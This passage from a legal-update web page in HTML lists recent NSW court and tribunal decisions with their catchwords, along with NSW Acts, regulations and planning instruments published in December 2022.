</strong>The AAT Bulletin is a fortnightly publication containing information about recently published decisions and appeals against decisions in the AAT’s General, Freedom of Information, National Disability Insurance Scheme, Security, Small Business Taxation, Taxation &amp; Commercial and Veterans’ Appeals Divisions (December 12 2022). Read more <a href="https://www.aat.gov.au/AAT/media/AAT/Files/AAT%20Bulletins/25-22.pdf" data-new-window="true" target="_blank" rel="noopener noreferrer">here</a>.</p><p><strong>Decisions reserved – NSW Court of Appeal<br>
</strong>The Court of Appeal maintains a list of matters before the Court for which judgment is reserved (December 16 2022). Read more <a href="https://nswca.judcom.nsw.gov.au/wp-content/uploads/2022/12/Decisions-reserved-20221216.pdf" data-new-window="true" target="_blank" rel="noopener noreferrer">here</a>.<br>
</p><h2>Publications&nbsp;– articles, papers and reports</h2><h2><strong>Cases</strong></h2><p><a href="https://www.caselaw.nsw.gov.au/decision/18528ae8d43bbc37bc9101f6" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Webb v Port Stephens Council </strong></em><strong>[2022] NSWCATAD 404</strong></a><strong><br>
</strong>ADMINISTRATIVE LAW – access to government information – interested party – request for access to portions of documents – whether disclosure would reveal personal information – whether disclosure would undermine competitive neutrality of an agency or place it at a disadvantage in any market – whether disclosure would diminish competitive commercial value of information – whether disclosure would prejudice a person’s legitimate business, commercial, professional or financial interests – whether form of access requested would involve an infringement of copyright.<br>
Administrative Decisions Review Act 1997 (NSW); Civil and Administrative Tribunal Act 2013 (NSW); Copyright Act 1968 (Cth); Government Information (Public Access) Act 2009 (NSW); Legal Profession Uniform Law Application Act 2014 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/18513e9d2f17d8ad2e13f850" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Misius v Hawkesbury City Council </strong></em><strong>[2022] NSWLEC 1711</strong></a><strong><br>
</strong>DEVELOPMENT APPEAL – residential – alterations and additions – site remediation – revegetation management plan – flora and fauna – terrestrial biodiversity – earthworks – orders.<br>
Environmental Planning and Assessment Act 1979 (NSW); Environmental Planning and Assessment Regulation 2000 (NSW); Hawkesbury Local Environmental Plan 2012 (NSW); Interpretation Act 1987 (NSW); Land and Environment Court Act 1979 (NSW); State Environmental Planning Policy (Biodiversity and Conservation) 2021; State Environmental Planning Policy (Koala Habitat Protection) 2019; State Environmental Planning Policy (Resilience and Hazards) 2021; State Environmental Planning Policy NO. 55 – Remediation of Land.</p><p><a href="https://www.caselaw.nsw.gov.au/decision/18527acbf866676b48f257b7" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Cross v Secretary of the Department of Education (No 2) </strong></em><strong>[2022] NSWIRComm 1115</strong></a><strong><br>
</strong>COSTS – Party/Party – Costs orders in interlocutory proceedings – unfair dismissal – notice of motion seeking dismissal of proceedings – notice of motion dismissed – application for costs on an indemnity basis – whether notice of motion brought frivolously, vexatiously or without reasonable cause – whether motion was conduct inconsistent with an intention to settle the proceedings on any basis that could be considered reasonable – principles to apply – whether legislation allows for proportionate or pro rata order for costs.<br>
Industrial Relations Act 1996.</p><p><a href="https://www.caselaw.nsw.gov.au/decision/18517f90c5359b405e7ecc62" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Darkinjung Local Aboriginal Land Council v Minister Administering Crown Land Management Act 2016 </strong></em><strong>[2022] NSWCA 275</strong></a><strong><br>
</strong>ABORIGINAL LAND RIGHTS – claim to Crown land – whether land needed for an essential public purpose – land needed if actual decision of government – government decision around 40 years before land claim – misdirection to accept that decision without other evidence as proof of need at claim date – finding of need not reasonably open on evidence – finding of likely need not reasonably open on evidence.<br>
Aboriginal Land Rights Act 1983 (NSW); Crown Lands Act 1989 (NSW); Crown Lands Consolidation Act 1913 (NSW); Land and Environment Court Act 1979 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/18513e33f006f5de4667b1bc" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>SafeWork NSW v Autocare Services Pty Limited (No 2) </strong></em><strong>[2022] NSWDC 641</strong></a><strong><br>
</strong>CRIMINAL LAW – prosecution – work health and safety – duty of persons undertaking business – risk of death or serious injury.<br>
SENTENCE – objective seriousness – mitigating factors – aggravating factors – plea of guilty – general deterrence – specific deterrence – capacity to pay appropriate penalty.<br>
COSTS – prosecution costs.<br>
Crimes (Sentencing Procedure) Act 1999 (NSW); Criminal Procedure Act 1986 (NSW); Fines Act 1996 (NSW); Work Health and Safety Act 2011 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/1850e6cf49cdf7184b352360" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Safework NSW v BSA Advanced Property Solutions (Fire) Pty Ltd </strong></em><strong>[2022] NSWDC 634</strong></a><strong><br>
</strong>CRIMINAL LAW – prosecution – work health and safety – duty of persons undertaking business – risk of death or serious injury.<br>
SENTENCE – objective seriousness – mitigating factors – aggravating factors – plea of guilty – general deterrence – specific deterrence – capacity to pay appropriate penalty.<br>
COSTS – prosecution costs.<br>
OTHER – defendant conducted a business or undertaking involving the installation of fire hydrant and sprinkler systems – sudden release of pressurised air caused explosion that ejected a test cap off the end of a pipe – test cap struck worker causing him fatal head injuries – failure to fit system with a means to release pressure or identify when the system is pressurised ­– failure to implement and enforce an adequate safe work method statement – failure to provide workers with training, information and instruction.<br>
Crimes (Sentencing Procedure) Act 1999 (NSW); Fines Act 1996 (NSW); Work Health and Safety Act 2011 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/185089824b3f347692992b08" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Environmental Protection Authority v Zoya Investments Pty Ltd </strong></em><strong>[2022] NSWLEC 149</strong></a><strong><br>
</strong>SENTENCE – failure of Defendant to comply with Management Direction given pursuant to the Contaminated Land Management Act 1997 (CLM Act) – failure to comply for 352 days – compliance triggered by commencement of prosecution – plea of guilty – plea not entered on earliest occasion – was Defendant responsible for the contamination – Defendant responsible for contamination so higher maximum penalty attracted – maximum available penalty for the primary offending conduct $1 million – appropriate starting penalty of $200,000 – additional daily penalty of $66,000 available to be imposed – wilful failure to comply with Management Direction under the CLM Act for lengthy period warrants imposition of a daily penalty – daily penalty of $500 appropriate – daily penalty totals $176,000 – total starting penalty $376,000.<br>
GUILTY PLEA – discount to be given for late entry of guilty plea – 10 per cent discount appropriate – penalties of $180,000 and $158,400 after discounts for guilty pleas.<br>
TOTALITY AND ACCUMULATION – consideration of appropriateness of total penalty – total penalty appropriate to be moderated – total daily penalty adjusted to $140,000 – total penalties imposed of $320,000.<br>
COSTS – appropriate to order Defendant to pay Prosecutor's costs – Defendant ordered to pay Prosecutor's costs as agreed or assessed.<br>
MOIETY – Prosecutor seeks order for payment of moiety (50 per cent) of the penalty to it – payment of a moiety appropriate – Defendant ordered to pay Prosecutor 50 per cent of each of the penalties imposed.<br>
Contaminated Land Management Act 1997 (NSW); Crimes (Sentencing Procedure) Act 1999 (NSW); Criminal Procedure Act 1986 (NSW); Fines Act 1996 (NSW); Protection of the Environment Operations Act 1997 (NSW); Western Australian Criminal Code (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/1850f1aed862444528bbdc40" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Dibb v Transport for NSW </strong></em><strong>[2022] NSWCATAD 398</strong></a><strong><br>
</strong>ADMINISTRATIVE REVIEW – government information – access application – unreasonable and substantial diversion of agency’s resources – refuse to deal – sections 57, 58 and 60 of the Government Information (Public Access) Act 2009.<br>
Administrative Decisions Review Act 1997 (NSW); Civil and Administrative Tribunal Act 2013 (NSW); Government Information (Public Access) Act 2009 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/1850d8cf7674220970d2163e" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Ugur v Commissioner of Police </strong></em><strong>[2022] NSWCAAD 396</strong></a><strong><br>
</strong>ADMINISTRATIVE LAW – administrative review of a reviewable decision – decision that information is not held by the agency – conclusive overriding public interest against disclosure of a document created by the Counter Terrorism and Special Tactics Command – overriding public interest against disclosure of personal information.<br>
Administrative Decisions Review Act 1997 (NSW); Government Information (Public Access) Act 2009 (NSW); Government Sector Employment ACT 2013 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/1851329f4df3fc2302739a28" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Flanagan Avenue Pty Ltd v Liverpool City Council </strong></em><strong>[2022] NSWLEC 152</strong></a><strong><br>
</strong>Review of Registrar’s decision – UCPR 49.19(1) – competency of Class 1 appeal where no development application attached – Appeal – not incompetent – failure to comply with request and direction to lodge development application – proceedings dismissed warranted – alternative power – section 61 of the CP Act – UCPR 12.7 – motion dismissed.<br>
Civil Procedure Act 2005 (NSW); Land and Environment Court Act 1979 (NSW); Land and Environment Court Rules 2007 (NSW); Uniform Civil Procedure Rules 2005 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/18509b8f69a21528867831d5" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Richards v Mosman Municipal Council </strong></em><strong>[2022] NSWLEC 1700</strong></a><strong><br>
</strong>MODIFICATION APPLICATION – Dwelling – amended plans – orders.<br>
Environmental Planning and Assessment Act 1979 (NSW); Mosman Local Environmental Plan 2012 (NSW); Mosman Residential Development Control Plan 2012 (NSW).</p><p><a href="https://www.caselaw.nsw.gov.au/decision/1850855ad49f555170934fac" data-new-window="true" target="_blank" rel="noopener noreferrer"><em><strong>Carl Small v City of Canada Bay Council </strong></em><strong>[2022] NSWLEC 1697</strong></a><strong><br>
</strong>DEVELOPMENT APPLICATION – dwelling house – alterations and additions – heritage item – heritage impacts – orders.<br>
Environmental Planning and Assessment Act 1979 (NSW); Land and Environment Court Act 1979 (NSW); State Environmental Planning Policy (Biodiversity and Conservation) 2021; State Environmental Planning Policy (Resilience and Hazards) 2021; State Environmental Planning Policy (Building Sustainability Index: BASIX) 2004 (NSW); Canada Bay Local Environmental Plan 2013 (NSW).<br>
</p><h2><strong>Legislation</strong></h2><h4><strong>NSW legislation</strong></h4><p><strong>Proclamations commencing Acts</strong></p><p><a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-858" data-new-window="true" target="_blank" rel="noopener noreferrer">Government Sector Employment Amendment Act 2022 No 76</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-775" data-new-window="true" target="_blank" rel="noopener noreferrer">Mining and Petroleum Legislation Amendment Act 2022 No 21</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-776" data-new-window="true" target="_blank" rel="noopener noreferrer">Motor Accidents and Workers Compensation Legislation Amendment Act 2022 No 25</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-859" data-new-window="true" target="_blank" rel="noopener noreferrer">NSW Reconstruction Authority Act 2022 No 80</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-777" data-new-window="true" target="_blank" rel="noopener noreferrer">Point to Point Transport (Taxis and Hire Vehicles) Amendment Act 2022 No 79</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-778" data-new-window="true" target="_blank" rel="noopener noreferrer">Racing and Gambling Legislation Amendment Act 2022 No 22</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-749" data-new-window="true" target="_blank" rel="noopener noreferrer">District Court Amendment Act 2022 No 72</a>&nbsp;(2022-749) – published LW 9 December 2022</p><p><strong>Regulations and other miscellaneous instruments</strong></p><p><a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-862" data-new-window="true" target="_blank" rel="noopener noreferrer">Liquor Amendment (Miscellaneous) Regulation 2022</a>&nbsp;– published LW 20 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-860" data-new-window="true" target="_blank" rel="noopener noreferrer">Administrative Arrangements (Administrative Changes—Miscellaneous) Order (No 10) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-779" data-new-window="true" target="_blank" rel="noopener noreferrer">Adoption Amendment (Adoption Service Providers) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-780" data-new-window="true" target="_blank" rel="noopener noreferrer">Betting and Racing Amendment (Advisory Statements) Regulation 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-781" data-new-window="true" target="_blank" rel="noopener noreferrer">Building and Development Certifiers Amendment (Miscellaneous) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-782" data-new-window="true" target="_blank" rel="noopener noreferrer">Casino Control Amendment (Miscellaneous) Regulation 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-783" data-new-window="true" target="_blank" rel="noopener noreferrer">Design and Building Practitioners Amendment (Miscellaneous) Regulation (No 2) 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-784" data-new-window="true" target="_blank" rel="noopener noreferrer">Duties Amendment (Excluded Transactions) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-861" data-new-window="true" target="_blank" rel="noopener noreferrer">Electoral Legislation Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-785" data-new-window="true" target="_blank" rel="noopener noreferrer">Electricity Infrastructure Investment Amendment (Contractual Arrangements) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-786" data-new-window="true" target="_blank" rel="noopener noreferrer">Electricity Infrastructure Investment Amendment (Cost Recovery) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-787" data-new-window="true" target="_blank" rel="noopener noreferrer">Electricity Infrastructure Investment Amendment (Firming) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-788" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment (Development Certification and Fire Safety) Amendment (Fire Safety) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-789" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Activation Precincts) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-790" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Kosciuszko Alpine Region) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-791" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Lismore Flood Recovery) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-792" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Western Harbour Tunnel and Warringah Freeway Upgrade Project) Order 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-794" data-new-window="true" target="_blank" rel="noopener noreferrer">Final Determination [Biodiversity Conservation Act 2016]</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-793" data-new-window="true" target="_blank" rel="noopener noreferrer">Final Determination [Biodiversity Conservation Act 2016]</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-795" data-new-window="true" target="_blank" rel="noopener noreferrer">Fire and Emergency Services Levy Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-796" data-new-window="true" target="_blank" rel="noopener noreferrer">Firearms Amendment (Approval of Club) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-797" data-new-window="true" target="_blank" rel="noopener noreferrer">Forestry Amendment (Penalty Notice Offences) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-798" data-new-window="true" target="_blank" rel="noopener noreferrer">Gaming Machines Amendment (Responsible Conduct of Gambling Training) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-799" data-new-window="true" target="_blank" rel="noopener noreferrer">Health Records and Information Privacy Amendment (Disclosure of Health Information) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-800" data-new-window="true" target="_blank" rel="noopener noreferrer">Local Government (General) Amendment Regulation (No 2) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-801" data-new-window="true" target="_blank" rel="noopener noreferrer">Local Government (Regional Joint Organisations) Amendment Proclamation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-802" data-new-window="true" target="_blank" rel="noopener noreferrer">Mining Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-803" data-new-window="true" target="_blank" rel="noopener noreferrer">Motor Accident Guidelines: Determination of Insurance Premiums for Taxis and Hire Vehicles</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-804" data-new-window="true" target="_blank" rel="noopener noreferrer">Museums of History NSW Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-805" data-new-window="true" target="_blank" rel="noopener noreferrer">Petroleum (Onshore) Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-806" data-new-window="true" target="_blank" rel="noopener noreferrer">Photo Card Amendment (Release of Information) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-807" data-new-window="true" target="_blank" rel="noopener noreferrer">Point to Point Transport (Taxis and Hire Vehicles) Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-808" data-new-window="true" target="_blank" rel="noopener noreferrer">Ports and Maritime Administration Amendment (Management of Dangerous Goods) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-809" data-new-window="true" target="_blank" rel="noopener noreferrer">Property and Stock Agents Amendment (Solicited Rent Bidding) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-810" data-new-window="true" target="_blank" rel="noopener noreferrer">Property NSW Amendment (Transfer of Property) Order (No 4) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-811" data-new-window="true" target="_blank" rel="noopener noreferrer">Protection of the Environment Operations (Clean Air) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-836" data-new-window="true" target="_blank" rel="noopener noreferrer">Public Holidays Amendment Order 2022</a> – published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-812" data-new-window="true" target="_blank" rel="noopener noreferrer">Residential Apartment Buildings (Compliance and Enforcement Powers) Amendment (Penalty Notices) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-813" data-new-window="true" target="_blank" rel="noopener noreferrer">Retail Leases Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-814" data-new-window="true" target="_blank" rel="noopener noreferrer">Road Transport (Driver Licensing) Amendment (Visiting Drivers) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-815" data-new-window="true" target="_blank" rel="noopener noreferrer">Roads Amendment (Neighbourhood Activity) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-816" data-new-window="true" target="_blank" rel="noopener noreferrer">Security Industry Amendment (Exempt Persons) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-817" data-new-window="true" target="_blank" rel="noopener noreferrer">Service NSW (One-stop Access to Government Services) Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-818" data-new-window="true" target="_blank" rel="noopener noreferrer">State Insurance and Care Governance Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-819" data-new-window="true" target="_blank" rel="noopener noreferrer">Water Management (General) Amendment Regulation (No 3) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-820" data-new-window="true" target="_blank" rel="noopener noreferrer">Workers Compensation Amendment Regulation 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-750" data-new-window="true" target="_blank" rel="noopener noreferrer">Crimes (Administration of Sentences) Amendment (Awards) Regulation 2022</a>&nbsp;(2022-750) – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-751" data-new-window="true" target="_blank" rel="noopener noreferrer">Electricity Infrastructure Investment Amendment (Access Schemes) Regulation 2022</a>&nbsp;(2022-751) – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-752" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Cumberland Plain Biodiversity Certification) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-774" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Narrabri Lateral Pipeline Project) Order 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-753" data-new-window="true" target="_blank" rel="noopener noreferrer">Environmental Planning and Assessment Amendment (Stage 1 Bays West Precinct) Regulation 2022</a>&nbsp;(2022-753) – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-754" data-new-window="true" target="_blank" rel="noopener noreferrer">Home Building Amendment (Miscellaneous) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-755" data-new-window="true" target="_blank" rel="noopener noreferrer">Motor Vehicles Taxation Amendment (CPI Adjustment) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-773" data-new-window="true" target="_blank" rel="noopener noreferrer">Order regarding volunteers taking part in emergency operations</a>&nbsp;– published LW 9 December 2022 at 1:20pm<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-756" data-new-window="true" target="_blank" rel="noopener noreferrer">Retirement Villages Amendment (Miscellaneous) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-757" data-new-window="true" target="_blank" rel="noopener noreferrer">Road Transport (Vehicle Registration) Amendment (CPI Adjustment) Regulation 2022</a> – published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-758" data-new-window="true" target="_blank" rel="noopener noreferrer">Road Transport Legislation Amendment (Dimension Requirement Offences) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-759" data-new-window="true" target="_blank" rel="noopener noreferrer">Road Transport Legislation Amendment Regulation (No 2) 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-760" data-new-window="true" target="_blank" rel="noopener noreferrer">Superannuation Administration (Cbus Transitional Provisions) Regulation 2022</a>&nbsp;– published LW 9 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/sl-2022-761" data-new-window="true" target="_blank" rel="noopener noreferrer">Tow Truck Industry Amendment (Signage) Regulation 2022</a>&nbsp;– published LW 9 December 2022</p><p><strong>Environmental Planning Instruments</strong></p><p><a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-837" data-new-window="true" target="_blank" rel="noopener noreferrer">Bayside Local Environmental Plan 2021 (Amendment No 2)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-838" data-new-window="true" target="_blank" rel="noopener noreferrer">Bayside Local Environmental Plan 2021 (Map Amendment No 1)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-839" data-new-window="true" target="_blank" rel="noopener noreferrer">Blacktown Local Environmental Plan Amendment (Precincts – Central River City) (Map Amendment No 2)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-840" data-new-window="true" target="_blank" rel="noopener noreferrer">Blue Mountains Local Environmental Plan Amendment (Complying Development) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-841" data-new-window="true" target="_blank" rel="noopener noreferrer">Byron Local Environmental Plan 2014 (Map Amendment No 4)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-842" data-new-window="true" target="_blank" rel="noopener noreferrer">Canada Bay Local Environmental Plan 2013 (Amendment No 21)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-843" data-new-window="true" target="_blank" rel="noopener noreferrer">Central Coast Local Environmental Plan 2022 (Map Amendment No 1)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-844" data-new-window="true" target="_blank" rel="noopener noreferrer">Cessnock Local Environmental Plan 2011 (Map Amendment No 4)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-845" data-new-window="true" target="_blank" rel="noopener noreferrer">Goulburn Mulwaree Local Environmental Plan (Transport and Infrastructure) (Map Amendment No 1)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-856" data-new-window="true" target="_blank" rel="noopener noreferrer">Inner West Local Environmental Plan Amendment (Land Use Zones) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-846" data-new-window="true" target="_blank" rel="noopener noreferrer">Mid-Western Regional Local Environmental Plan (Transport and Infrastructure) (Map Amendment No 1)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-847" data-new-window="true" target="_blank" rel="noopener noreferrer">Parramatta Local Environmental Plan 2011 (Amendment No 67)</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-848" data-new-window="true" target="_blank" rel="noopener noreferrer">Penrith Local Environmental Plan (Precincts – Western Parkland City) (Map Amendment No 1)</a>&nbsp;– published LW December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-821" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Exempt and Complying Development Codes) Amendment (Display of Electoral Material) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-822" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Planning Systems) Amendment (Aboriginal Land Council) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-823" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Precincts—Regional) Amendment (Activation Precincts) (No 2) 2022</a>&nbsp;– published LW 16 December 2022<br>
<a href="https://legislation.nsw.gov.au/view/pdf/asmade/epi-2022-824" data-new-window="true" target="_blank" rel="noopener noreferrer">State Environmental Planning Policy (Precincts—Regional) Amendment (Kosciuszko Alpine Region) 2022</a>&nbsp;– published LW 16 December 2022<br>
